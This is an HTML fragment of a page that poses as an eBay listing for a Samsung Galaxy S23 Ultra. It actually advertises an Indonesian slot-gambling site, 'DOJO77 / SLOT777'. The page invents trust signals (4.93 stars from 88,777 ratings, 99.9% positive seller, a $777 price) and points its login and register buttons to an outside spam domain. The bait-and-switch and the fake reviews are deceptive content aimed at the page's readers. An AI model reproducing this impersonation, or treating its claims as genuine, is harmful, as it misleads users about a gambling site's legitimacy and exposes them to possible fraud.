                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.93 out of 5 stars based on 88,777 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>4.9</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">88,777 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                    <!--F#3-->
                    <!--F/-->
                    <div role='img' class="avatar avatar--48">
                      <img src='/djfav.png' alt='SLOT777'>
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class='x-sellercard-atf__info'>
                  <div class='x-sellercard-atf__info__about-seller'></div>
                  <div class='x-sellercard-atf__data-item-wrapper'>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>SLOT777</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class='ux-chevron__chevron'>
              <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                  <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"/></use>
                </svg></button>
            </div>
          </div>
        </div>
        <style type="text/css">.fancybox-margin{margin-right:15px}.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{border-radius:10px 10px;border:1px solid #fff;background:linear-gradient(to top,#15ff00 0%,#193312 100%);color:#fff}.register,.register-button{border-radius:10px 10px;background:linear-gradient(180deg,#ffd700 0%,#e2a50b 40%,#fc0 60%,#ffea70 100%);border:1px solid #ffa500}</style>
        <div class="n-columns-2">
          <a href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html" rel="nofollow noreferrer" class="login">LOGIN SLOT777</a>
          <a href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html" rel="nofollow noreferrer" class="register">DAFTAR SLOT777</a>
        </div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$777</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Returns:</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>30 days returns</span>
                            <!--F/-->
                            <!--F#12[1]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F#12[2]-->
                            <span class='ux-textspans'>Seller pays for return shipping‽⁁ᾸΆἏ</span>
                            <!--F/-->
                            <!--F#12[3]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid='x-item-condition'>
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class='ux-icon-text' data-testid='ux-icon-text'>
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                  <!--F#12[0]-->
                  <span class='ux-textspans'>New</span>
                  <!--F/-->
                </span><span class='clipped'>New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;">Selalu dikecewakan saat bermain? Buruan daftar dan mainkan <a href="https://castellersdelpoblesec.cat/castellocopi/">akun slot gacor toto online</a> terbaik abad ini! Bisa dimainkan dengan betting terendah 200 perak dan sistem pembayaran yang fairplay dijamin akan membuat kamu betah bermain di SLOT777.</p>
                          
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/></use>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/></use>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/></use>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
